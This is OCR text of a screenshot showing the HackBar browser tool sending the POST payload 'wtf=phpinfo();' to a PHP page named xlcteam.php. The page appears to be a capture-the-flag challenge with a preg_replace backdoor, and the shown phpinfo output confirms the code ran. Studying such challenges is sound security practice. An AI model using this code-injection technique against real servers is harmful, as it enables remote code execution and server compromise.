 cms.nuptzj.cn/xlcteam.php?www=preg_replace
火狐官方站点 新手上路 常用网址 京东商城
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://cms.nuptzj.cn
/xlcteam.php?www=preg_
replace
Auto-Pwn
Enable Post Data
wtf=phpinfo();
Enable Referer
http://cms.nuptzj.cn
/xlcteam.php?www=preg_
replace
PHP Version 5.3.29
System SAE LINUX ENVIRONMENT
Build Date Apr 2 2018 10:30:55
Configure Command (none)
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (none)
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for (none)
additional .ini files
Additional .ini files (none)
parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled